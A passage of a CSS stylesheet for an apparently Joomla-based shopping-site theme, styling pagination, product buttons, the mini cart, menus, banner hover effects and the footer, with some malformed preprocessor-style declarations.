  -o-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
}
.pagination ul >li {
  float: left;
}
.pagination ul >li >a,
.pagination ul >li span {
  padding: 0px 5px;
  border: 0;
}
.pagination ul >li >a:hover,
.pagination ul >li span:hover {
  background: transparent;
  text-decoration: underline;
}
.pagination ul >li.pagination-active >a,
.pagination ul >li.pagination-active span {
  text-decoration: underline;
}
.pagination .pagination-inner {
  display: inline-block;
}
.pagination .pagination-inner > span {
  float: left;
}
.counter {
  font-size: 12px;
  font-style: italic;
  text-align: center;
}
.counter th,
.counter tr,
.counter td {
  text-align: center;
}
.main_image.thumbnail {
  padding: 15px;
  background: #f5f5f5;
  border: 0px solid #ddd;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.055);
  -moz-box-shadow: 0 1px 3px rgba(0,0,0,0.055);
  box-shadow: 0 1px 3px rgba(0,0,0,0.055);
  -webkit-box-shadow: '' 0 1px 3px rgba(0,0,0,0.055) 1px 2px rgba(0,0,0,0.1);
  -moz-box-shadow: '' 0 1px 3px rgba(0,0,0,0.055) 1px 2px rgba(0,0,0,0.1);
  -o-box-shadow: '' 0 1px 3px rgba(0,0,0,0.055) 1px 2px rgba(0,0,0,0.1);
  box-shadow: '' 0 1px 3px rgba(0,0,0,0.055) 1px 2px rgba(0,0,0,0.1);
  -webkit-transition: all .2s ease-in-out;
  -moz-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
  -webkit-transition: all all .2s ease-in-out ease;
  -moz-transition: all all .2s ease-in-out ease;
  -ms-transition: all all .2s ease-in-out ease;
  -o-transition: all all .2s ease-in-out ease;
  transition: all all .2s ease-in-out ease;
}
.productfull .text_zoom img {
  float: none !important;
}
.text_zoom {
  text-align: center;
}
.text_zoom th,
.text_zoom tr,
.text_zoom td {
  text-align: center;
}
.product_image_middle {
  position: relative;
}
.detailsRight input:focus {
  outline: 0 !important;
}
.detailsRight .btn_add input[type='submit']:focus,
.detailsRight .btn_wishlist input[type='submit']:focus {
  color: #fff;
  background: transparent;
}
.detailsRight .vina_stars .jshop_review,
.detailsRight .vina_stars .reviews {
  font-size: 12px;
  line-height: 1.25;
  display: inline-block;
}
.detailsRight .vina_stars .jshop_review {
  margin-right: 5px;
}
.detailsRight .availability {
  margin: 5px 0;
}
.detailsRight .prod_buttons span {
  display: inline-block;
}
.detailsRight .prod_buttons span input {
  margin-bottom: 0px;
}
.detailsRight .prod_buttons span.prod_qty_input input {
  text-align: center;
  min-width: 60px !important;
  background: none;
  height: 30px;
  line-height: 30px;
  margin-right: 10px;
  border: 1px solid #f2f2f2;
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  border-radius: 0px !important;
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  border-radius: 0px !important;
}
.detailsRight .prod_buttons span.btn_add,
.detailsRight .prod_buttons span.btn_wishlist {
  padding: 6px 20px;
  background: #222;
  text-align: center;
  -webkit-border-radius: 20px !important;
  -moz-border-radius: 20px !important;
  border-radius: 20px !important;
  -webkit-border-radius: 20px !important;
  -moz-border-radius: 20px !important;
  border-radius: 20px !important;
}
.detailsRight .prod_buttons span.btn_add th,
.detailsRight .prod_buttons span.btn_add tr,
.detailsRight .prod_buttons span.btn_add td,
.detailsRight .prod_buttons span.btn_wishlist th,
.detailsRight .prod_buttons span.btn_wishlist tr,
.detailsRight .prod_buttons span.btn_wishlist td {
  text-align: center;
}
.detailsRight .prod_buttons span.btn_add input,
.detailsRight .prod_buttons span.btn_wishlist input {
  padding: 4px 5px 6px;
  background: transparent;
}
.detailsRight .prod_buttons span.btn_add input:hover,
.detailsRight .prod_buttons span.btn_wishlist input:hover {
  background: transparent;
}
.detailsRight .prod_buttons span.btn_add:before,
.detailsRight .prod_buttons span.btn_wishlist:before {
  color: #fff;
  display: inline-block;
  font-family: FontAwesome;
  font-weight: normal;
}
.detailsRight .prod_buttons span.btn_add:before {
  content: "\f07a";
}
.detailsRight .prod_buttons span.btn_wishlist {
  margin-left: 5px;
}
.detailsRight .prod_buttons span.btn_wishlist:before {
  content: "\f004";
}
.google-plus-one-button {
  width: 40px;
}
.jshop_prod_attributes .attributes_title {
  margin-top: 5px;
}
.jshop_prod_attributes .attributes_title .attributes_name span {
  margin-left: 5px;
}
.jshop_prod_attributes .attributes_select {
  padding: 2px 0;
}
.jshop_prod_attributes .attributes_select .prod_attr_img {
  display: none;
}
.jshop_prod_attributes .attributes_select select {
  width: 99%;
  background-color: #f4f4f4;
  margin-bottom: 0px;
}
.jshop_prod_attributes .attributes_select select.inputbox {
  padding: 3px 6px;
}
.jshop_prod_attributes .chzn-container {
  width: 99% !important;
}
.tab-block .nav-pills>li>a {
  font-size: 15px;
  text-transform: uppercase;
  text-decoration: none;
  font-family: arial;
  color: #fff;
  background: #979898;
  margin-right: 0 5px 0 0;
  padding: 13px 10px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
#vina-description ul,
#vina-description li {
  list-style-type: initial;
}
#sp-top-wrapper {
  padding: 1px 0;
}
#sp-top-wrapper {
  background-color: #ddd;
}
#sp-top-wrapper.box-layout2 {
  background-color: #fff;
}
#sp-top1 .chzn-container {
  float: left;
  padding: 5px 0;
  margin-right: 5px;
  width: 50px !important;
}
#sp-top1 .chzn-container.chzn-container-single .chzn-single {
  width: 40px;
  height: 20px;
  line-height: 20px;
  padding: 0px;
  border: 0px;
  background-color: #ddd;
  background-image: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -moz-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -o-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
#sp-top1 .chzn-container.chzn-container-single .chzn-single div {
  width: 10px;
}
#sp-top1 .chzn-container.chzn-container-single .chzn-single span {
  margin-right: 0px;
}
#sp-top1 .chzn-container .chzn-drop {
  width: 140px;
  border: 0px;
  background: #fff;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -moz-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -o-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
}
#sp-top1 .chzn-container .chzn-results {
  margin: 0;
  padding: 5px 0;
  background-color: #fff;
}
#sp-top1 .chzn-container .chzn-results li.highlighted {
  background-color: transparent;
  background-image: none;
}
#sp-top1 .chzn-container .chzn-drop {
  padding: 5px 0;
  margin: -2px 0 0;
  border: 1px solid #ccc;
  border: 1px solid rgba(0,0,0,0.2);
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding;
  background-clip: padding-box;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  -moz-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  -webkit-box-shadow: '' 0 5px 10px rgba(0,0,0,0.2) 1px 2px rgba(0,0,0,0.1);
  -moz-box-shadow: '' 0 5px 10px rgba(0,0,0,0.2) 1px 2px rgba(0,0,0,0.1);
  -o-box-shadow: '' 0 5px 10px rgba(0,0,0,0.2) 1px 2px rgba(0,0,0,0.1);
  box-shadow: '' 0 5px 10px rgba(0,0,0,0.2) 1px 2px rgba(0,0,0,0.1);
}
#sp-top1 .chzn-container-single .chzn-single div {
  right: 0;
}
#sp-top1 .chzn-container-single .chzn-single div b {
  display: inline-block;
  line-height: 20px;
  width: 0;
  margin-top: 8px;
  height: 0;
  vertical-align: top;
  border-top: 4px solid #000;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
  content: "";
  background-image: none;
}
#sp-top1 ul.chzn-results li {
  padding: 3px 20px;
}
#id_currency.inputbox {
  font: 12px/20px CalibriRegular, Arial, Helvetica, sans-serif;
  float: left;
  width: 52px;
  margin: 0;
  padding: 7px 0;
  border: 0px;
  background: #ddd;
}
#id_currency.inputbox option {
  background: #fff;
}
#sp-top3 .top_menu {
  padding: 5px 0;
}
.custom_vina-language {
  line-height: 18px;
  padding: 5px 0;
}
.custom_vina-language .btn {
  background: #ddd;
}
.custom_vina-language .btn:hover {
  background: #ddd;
}
.custom_vina-language .btn a img {
  margin-top: -2px;
  margin-right: 5px;
}
.custom_vina-language .btn .caret {
  margin-left: 4px;
}
.custom_vina-language ul li a img {
  margin-right: 3px;
}
#sp-logo {
  line-height: 70px;
}
.vina_search {
  background: #fff;
  position: relative;
  
}
.vina_search button.button {
  position: absolute;
  right: 0;
  -webkit-border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  border-radius: 0 !important;
  -webkit-border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  border-radius: 0 !important;
}
#sp-advanced-search {
  padding: 18px 0 6px;
}
#sp-advanced-search .vina_search {
  float: right;
}
#sp-advanced-search form {
  width: 100%;
  display: inline-block;
  margin: 0;
}
#sp-advanced-search form .vina_search {
  width: 80%;
}
#sp-advanced-search form .vina_search .inputbox {
  width: 80%;
}
#sp-advanced-search .inputbox {
  float: left;
  text-align: left;
  border: 0;
  background: rgba(210, 201, 207, 0.26);
  box-shadow: none;
  height: 32px;
  margin: 0 6px 0 0;
  padding: 4px 18px;
  color: #888;
  font-size: 14px;
  line-height: 14px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
#sp-advanced-search .btn,
#sp-advanced-search .button {
  width: 70px;
  height: 40px;
  margin: 0;
  padding: 0px;
  background: #dddddd;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
#sp-advanced-search .btn i,
#sp-advanced-search .button i {
  -moz-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out;
}
#searchForm input[type='submit'],
#searchForm button,
#searchForm .btn,
#searchForm .vina-button {
  padding: 6px 20px;
}
#jshop_module_cart {
  position: relative;
  float: right;
  cursor: pointer;
  background: url(../images/icon-cart.png) 10px 50% no-repeat;
}
#jshop_module_cart p {
  margin-bottom: 0px;
}
#jshop_module_cart .my_cart {
  text-transform: uppercase;
}
#jshop_module_cart .my_cart:before {
  font-family: FontAwesome;
  font-size: 14px;
  font-weight: normal;
  content: "\f07a";
  margin-right: 5px;
  width: 26px;
  height: 28px;
  line-height: 30px;
  color: #fff;
  padding-right: 2px;
  display: inline-block;
  text-align: center;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
#jshop_module_cart .my_cart:before th,
#jshop_module_cart .my_cart:before tr,
#jshop_module_cart .my_cart:before td {
  text-align: center;
}
#jshop_module_cart .count_products_cart:after {
  font-family: FontAwesome;
  font-weight: normal;
  content: "\f0d7";
  margin-left: 5px;
}
#jshop_module_cart .top-cart-content {
  float: none;
  width: 260px;
  position: absolute;
  top: 100%;
  right: 0px;
  background: #fff;
  padding: 10px;
  text-align: right;
  border: 1px solid #eee;
  z-index: 100;
}
#jshop_module_cart .top-cart-content #top-cart-sidebar {
  margin: 0;
  text-align: left;
}
#jshop_module_cart .top-cart-content #top-cart-sidebar li.item {
  position: relative;
  float: left;
  width: 100%;
  margin-bottom: 10px;
}
#jshop_module_cart .top-cart-content #top-cart-sidebar .product-image {
  float: left;
  width: 50px;
  border: 1px solid #a9a9a9;
}
#jshop_module_cart .top-cart-content #top-cart-sidebar .product-details {
  margin-left: 60px;
}
#jshop_module_cart .top-cart-content #top-cart-sidebar .product-details .btn-remove,
#jshop_module_cart .top-cart-content #top-cart-sidebar .product-details .btn-edit {
  display: block;
  position: absolute;
  top: 4px;
  width: 12px;
  height: 12px;
  text-indent: -999em;
  overflow: hidden;
}
#jshop_module_cart .top-cart-content #top-cart-sidebar .product-details .btn-remove {
  right: 10px;
  background: url(../images/btn_remove.gif) 0 0 no-repeat;
}
#jshop_module_cart .top-cart-content #top-cart-sidebar .product-details .btn-remove:hover {
  background: url(../images/btn_remove.gif) 0 0 no-repeat;
}
#jshop_module_cart .top-cart-content #top-cart-sidebar .product-details .btn-edit {
  right: 30px;
  background: url(../images/btn_edit.gif) 0 0 no-repeat;
}
#jshop_module_cart .top-cart-content #top-cart-sidebar .product-details .name {
  width: 140px;
}
#jshop_module_cart .top-cart-content #top-cart-sidebar .product-details .name a {
  margin: 0px;
}
#jshop_module_cart .top-cart-content .goto_cart {
  margin-top: 5px;
}
#jshop_module_cart .top-cart-content .goto_cart a {
  color: #fff;
  padding: 4px 12px;
  background: #222;
  border-radius: 20px;
}
#jshop_module_cart .top-cart-content .goto_cart a:hover {
  color: #fff;
}
#sp-main-menu-wrapper {
  position: relative;
  background-color: #000000;
}
#sp-main-menu-wrapper #sp-menu li a {
  font-size: 13px;
  font-family: CalibriBold;
}
#sp-main-menu-wrapper #sp-main-menu ul.level-0 > li:hover
					#sp-main-menu-wrapper #sp-main-menu ul.level-0 > li.active {
  background: transparent;
  border-bottom: 0px solid #fff;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -moz-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -o-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
}
#sp-phone {
  text-align: right;
  color: #fff;
  padding: 12px 0;
}
#sp-header-wrapper {
  background-color: #f4f4f4;
}
#sp-header-wrapper {
  padding: 25px 0;
}
#sp-header-wrapper .logo-wrapper .logo {
  background-position: 0 50%;
  background-repeat: no-repeat;
}
#sp-header-wrapper .logo-wrapper .logo-text {
  font-size: 24px;
}
#sp-header-wrapper .logo-wrapper .logo-slogan {
  font-size: 11px;
}
#sp-header-wrapper .search {
  margin-top: 10px;
}
#sp-header-wrapper .search form {
  margin: 0;
}
#sp-header-wrapper #sp-mini-cart {
  padding: 22px 0 5px;
}
#myCarousel .carousel-control.left {
  left: 20px;
}
#myCarousel .carousel-control.right {
  right: 20px;
}
.box-col-inner,
.banner-bottom-inner {
  margin-bottom: 6px;
  padding: 15px 10px;
}
.box-col-inner .pull-left,
.banner-bottom-inner .pull-left {
  display: inline-block;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  font-size: 35px;
  margin-right: 10px;
}
.box-col-inner .media-body h3,
.banner-bottom-inner .media-body h3 {
  font: 16px/20px CalibriBold, arial;
  text-transform: uppercase;
  margin: 0;
}
.box-col-inner:hover,
.banner-bottom-inner:hover {
  color: #000;
  cursor: pointer;
}
.box-col-inner {
  background: #f5f5f5;
}
.banner-bottom-inner {
  overflow: hidden;
  text-align: center;
}
.banner-bottom-inner th,
.banner-bottom-inner tr,
.banner-bottom-inner td {
  text-align: center;
}
.banner-bottom-inner:hover .pull-left {
  box-shadow: 0 0 0 6px rgba(0,0,0,0.3);
}
.banner-bottom-inner:hover .pull-left em:before {
  -webkit-animation: moveFromBottom 0.3s forwards;
  -moz-animation: moveFromBottom 0.3s forwards;
  animation: moveFromBottom 0.3s forwards;
}
.banner-bottom-inner .pull-left {
  display: inline-block;
  width: 92px;
  height: 92px;
  text-align: center;
  line-height: 92px;
  font-size: 35px;
  margin-right: 10px;
  border-radius: 100%;
  float: none !important;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-transition: all all 0.3s ease;
  -moz-transition: all all 0.3s ease;
  -ms-transition: all all 0.3s ease;
  -o-transition: all all 0.3s ease;
  transition: all all 0.3s ease;
}
.banner-bottom-inner .pull-left i {
  display: none;
}
.banner-bottom-inner .media-body {
  padding-top: 25px;
  display: inline-block;
  text-align: left;
  vertical-align: top;
}
.banner-bottom-inner .media-body h3 {
  font: 24px/30px CalibriBold, arial;
  text-transform: uppercase;
}
.banner-top-2 .box-col-4 {
  margin: 20px 0 0;
  position: relative;
}
.box-col:hover .overlay {
  left: 0;
  width: 100%;
  opacity: 0.85;
  filter: alpha(opacity=85);
}
.banner-top1.banner-top-home1 {
  padding-top: 4px;
}
.banner a {
  position: relative;
  overflow: hidden;
  display: inline-block;
  width: 100%;
}
.banner a:before,
.banner a:after {
  position: absolute;
  content: '';
  z-index: 1;
  -webkit-transform: scale(0,1);
  -moz-transform: scale(0,1);
  -ms-transform: scale(0,1);
  -o-transform: scale(0,1);
  transform: scale(0,1);
  -moz-transition: opacity 0.35s, -moz-transform 0.35s;
  -ms-transition: opacity 0.35s, -ms-transform 0.35s;
  -o-transition: opacity 0.35s, -o-transform 0.35s;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  opacity: 0;
}
.banner a:before {
  top: 15%;
  right: 7%;
  bottom: 15%;
  left: 7%;
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
}
.banner a:after {
  top: 7%;
  right: 15%;
  bottom: 7%;
  left: 15%;
  border-right: 1px solid #fff;
  border-left: 1px solid #fff;
  -webkit-transform-origin: 100% 0;
  transform-origin: 100% 0;
}
.banner a img {
  width: 100%;
  webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
.banner a:hover:before,
.banner a:hover:after {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.banner a:hover img {
  -webkit-transition-delay: 0.15s;
  transition-delay: 0.15s;
  opacity: 0.7;
}
#sp-left .banner a img,
.box-col.box-col-4 .banner a img {
  width: auto !important;
}
.banner.effect-apollo {
  display: inline-block;
  position: relative;
  float: left;
  overflow: hidden;
  text-align: center;
  cursor: pointer;
  width: 100%;
}
.banner.effect-apollo img {
  margin: 0 auto;
  position: relative;
  display: block;
  opacity: 0.95;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale3d(1.05,1.05,1);
  transform: scale3d(1.05,1.05,1);
}
.banner.effect-apollo:before {
  position: absolute;
  top: -100px;
  left: -100px;
  width: 100%;
  height: 100%;
  background: rgba(255,255,255,0.5);
  content: '';
  z-index: 1;
  -webkit-transition: -webkit-transform 0.6s;
  transition: transform 0.6s;
  -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,-1,30deg) translate3d(0,-100%,0);
  transform: scale3d(1.9,1.4,1) rotate3d(0,0,-1,30deg) translate3d(0,-100%,0);
}
.banner.effect-apollo:hover img {
  opacity: 0.6;
  -webkit-transform: scale3d(1,1,1);
  transform: scale3d(1,1,1);
}
.banner.effect-apollo:hover:before {
  -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,-1,30deg) translate3d(0,200%,0);
  transform: scale3d(1.9,1.4,1) rotate3d(0,0,-1,30deg) translate3d(0,200%,0);
}
#sp-users-wrapper {
  padding: 10px 0;
}
#sp-hot-sale-wrapper {
  margin-top: 10px;
}
#sp-message-area h3.header {
  margin: 0 0 10px;
  background: url(../images/border_time.png) repeat-x 0 16px;
}
#sp-message-area h3.header span {
  text-transform: uppercase;
  font: 18px/20px CalibriBold, arial;
  padding-left: 25px;
  padding-right: 5px;
  display: inline-block;
  margin: 0;
}
#sp-tabs-product-home1-wrapper {
  margin-top: 10px;
}
.nav-tabs>li>a,
.nav-pills>li>a {
  margin-right: 1px;
}
.tab-content .row-fluid:last-child {
  margin-bottom: 0px;
}
.tab_btn ul.nav {
  background-color: #f4f4f4;
}
.tab_btn ul.nav li a {
  float: left;
  font-size: 15px;
  text-decoration: none;
  text-transform: uppercase;
  font-family: CalibriBold;
  color: #222222;
  border-right: 2px solid #fff;
  padding: 13px 30px !important;
  background-color: #f4f4f4;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
.tab_btn ul.nav li.active a,
.tab_btn ul.nav li:hover a {
  background-color: #222222;
  color: #fff;
}
.tab_btn ul.nav.nav-pills>li>a {
  margin-top: 0;
  margin-bottom: 0;
}
.tab_btn ul.nav.nav-pills>.active>a,
.tab_btn ul.nav.nav-pills>.active>a:hover,
.tab_btn ul.nav.nav-pills>.active>a:focus {
  background-color: #222222;
  color: #fff;
}
.custom_tabs_product .tab-content {
  border: 0px;
  overflow: visible;
}
.custom_tabs_product ul.nav-pills li {
  background: #fff;
}
#sp-featured-products-wrapper {
  margin-top: 10px;
}
.top_hits_products .row-fluid:last-child {
  margin-bottom: 0px;
}
.top_hits_products .block_item .item_inner {
  display: inline-block;
  padding: 5px;
  background-color: #f4f4f4;
  margin-bottom: 10px;
}
.top_hits_products .block_item .item_inner .image_block {
  padding: 0;
}
.top_hits_products .block_item .item_inner .vina_content {
  padding-left: 5px;
  text-align: left;
}
.top_hits_products .block_item .item_inner .price_block .old_price,
.top_hits_products .block_item .item_inner .price_block .jshop_price {
  display: block;
}
.top_hits_products .block_item .item_inner .price_block .old_price {
  margin: 0 0 5px;
}
.top_hits_products .block_item .item_inner .price_block .jshop_price span {
  font-size: 18px;
}
.top_hits_products .block_item .item_inner .review_mark .stars_no_active {
  margin: 3px 0px 0px;
}
.visiable-gallery {
  animation-name: none !important;
}
.body-innerwrapper {
  overflow-x: hidden;
   background-image: url('/ThemeSP/vietauup/bg.png');
    background-repeat: repeat;
    background-attachment: fixed;
}
#sp-main-body-wrapper {
  padding: 30px 0;
}
.breadcrumb {
  padding: 30px 0 0;
  font-size: 14px;
  text-transform: uppercase;
  font-family: CalibriBold;
}
ul.breadcrumb {
  margin: 0;
  padding-left: 0;
  padding-right: 0;
  background: transparent;
}
.sp-border {
  position: relative;
}
.sp-border::after {
  content: " ";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 1px;
}
#sp-brand {
  border-top: 1px solid #f4f4f4;
}
.vina-manufacturers-jshopping {
  overflow: visible;
  background: #fff !important;
}
.vina-manufacturers-jshopping ul li.item img {
  -webkit-filter: grayscale(100%);
  filter: url("data:image/svg+xml;filter: gray;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  -webkit-transition: all all 0.5s ease ease;
  -moz-transition: all all 0.5s ease ease;
  -ms-transition: all all 0.5s ease ease;
  -o-transition: all all 0.5s ease ease;
  transition: all all 0.5s ease ease;
}
.vina-manufacturers-jshopping ul li.item img:hover {
  -webkit-filter: grayscale(0%);
  filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0\'/></filter></svg>#grayscale");
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  -webkit-transition: all all 0.5s ease ease;
  -moz-transition: all all 0.5s ease ease;
  -ms-transition: all all 0.5s ease ease;
  -o-transition: all all 0.5s ease ease;
  transition: all all 0.5s ease ease;
}
.vina-manufacturers-jshopping ul li.item:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}
.vina-manufacturers-jshopping .vina-prev,
.vina-manufacturers-jshopping .vina-next {
  display: none !important;
}
.vina-manufacturers-jshopping:hover .vina-prev,
.vina-manufacturers-jshopping:hover .vina-next {
  display: block !important;
}
#sp-bottom-link-follow-wrapper,
#sp-bottom-wrapper {
  background-color: #eeeeee;
}
#sp-bottom-link-follow-wrapper h3,
#sp-bottom-wrapper h3 {
  text-transform: uppercase;
}
#sp-bottom-link-follow-wrapper {
  padding: 50px 0 0;
}
#sp-bottom-link-follow-wrapper h3.header {
  font-size: 20px;
  margin-bottom: 15px;
}
#sp-bottom-link-follow-wrapper #sp-follow .mod-inner {
  background: url(../images/border_bottom_link.png) repeat-x center bottom;
  padding-bottom: 30px;
}
#sp-bottom-link-follow-wrapper #sp-follow .news-form form,
#sp-bottom-link-follow-wrapper #sp-follow .news-form input {
  margin-bottom: 0px;
}
#sp-bottom-link-follow-wrapper #sp-follow .news-form input {
  border: 0;
  padding: 10px 6px;
  -webkit-border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  border-radius: 0 !important;
  -webkit-border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  border-radius: 0 !important;
}
#sp-bottom-link-follow-wrapper #sp-follow .news-form .email {
  max-width: 300px;
  height: auto;
  min-height: 20px;
  margin-right: -2px;
  background: #fff;
}
#sp-bottom-link-follow-wrapper #sp-follow .link_social {
  min-width: 250px;
}
.about_us_block p.email,
.about_us_block p.phones {
  padding-left: 20px;
  background: url(../images/email.png) no-repeat center left;
}
.about_us_block p.email {
  background: url(../images/email.png) no-repeat center left;
}
.about_us_block p.phones {
  background: url(../images/phones.png) no-repeat center left;
}
#sp-bottom-wrapper {
  background-color: #eeeeee;
  padding: 20px 0 30px;
}
#sp-bottom-wrapper a:not(.btn) {
  color: #444;
}
#sp-bottom-wrapper h3.header {
  font-size: 16px;
  padding-left: 25px;
  margin-bottom: 15px;
}
#sp-bottom-wrapper ul li a {
  line-height: 30px;
}
#sp-footer-wrapper {
  padding: 12px 0;
  color: #fff;
  background-color:#ee3b34;
}
#sp-footer-wrapper ul li {
  display: inline-block;
  margin-left: 10px;
  font-size: 12px;
}
#sp-footer-wrapper ul li a {
  color: #fff;
}
#sp-footer-wrapper ul {
  display: inline-block;
}
#sp-footer-wrapper ul.nav {
  display: inline-block;
  list-style: none;
  padding: 0;
  margin: 0 5px;
}
#sp-footer-wrapper ul.nav li {
  display: inline-block;
  margin: 0 5px;
}
#sp-footer-wrapper ul.nav li a {
  display: block;
}
#sp-footer-wrapper ul.nav li a:hover {
  background: none;
}
#sp-footer-wrapper .sp-totop {
  position: fixed;
  bottom: 20px;
  right: 10px;
  text-align: center;
  width: 40px;
  height: 40px;
  background: #7f7f7f;
  z-index: 9999;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
}
#sp-footer-wrapper .sp-totop i {
  display: block;
  color: #fff;
  font-size: 25px;
  font-weight: bold;
  line-height: 40px;
  -webkit-transition: 1s;
  -moz-transition: 1s;
  -o-transition: 1s;
  transition: 1s;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
}
#sp-footer-wrapper .sp-totop i:before {
  content: "\f106";
}
#sp-footer-wrapper .sp-totop small {
  display: none;
}
#sp-footer-wrapper .helix-framework {
  display: inline-block;
}
#sp-footer-wrapper .helix-framework .helix-logo {
  display: block;
  width: 130px;
  height: 40px;
  text-indent: -9999px;
  background: url(../images/helix-logo-white.png) no-repeat 0 0;
}
#sp-footer-wrapper .copyright {
  display: block;
  line-height: 30px;
}
#sp-footer2 {
  padding: 11px 0 10px 0;
}
#sp-footer2 p {
  margin: 0;
}
#sp-footer2 .custom {
  line-height: 30px;
}
#mxcpr {
  height: 1px;
  overflow: hidden;
}
.ltr #sp-footer-wrapper .helix-framework {
  float: left;
  margin-right: 15px;
  margin-top: 7px;
}
.ltr #sp-footer-wrapper #sp-footer2 {
  text-align: right;
}
.rtl #sp-footer-wrapper .helix-framework {
  float: right;
  margin-left: 15px;
}
.rtl #sp-footer-wrapper #sp-footer2 {
  text-align: left;
}
body.rtl {
  text-align: right;
}
.rtl [class^="icon-"]:before,
.rtl [class*=" icon-"]:before {
  display: inline;
}
.rtl .carousel-control {
  left: 20px;
  right: auto;
}
.rtl .top_menu ul {
  text-align: left;
}
.rtl .top_menu ul li {
  padding-right: 0px;
  padding-left: 15px;
}
.rtl #sp-main-menu ul.level-0 > li {
  margin: 0;
  padding: 0;

}
.rtl .box-layout3 #sp-main-menu ul.level-0 > li >a {
  padding: 15px 12px;
}
.rtl .box-layout3 .mod_jshopping_cart_ext {
  float: right;
}
.rtl .vina_search button.button {
  right: auto;
  left: 0;
}
.rtl .mod_jshopping_cart_ext {
  float: left;
}
.rtl #jshop_module_cart .my_cart:before {
  margin-right: 0px;
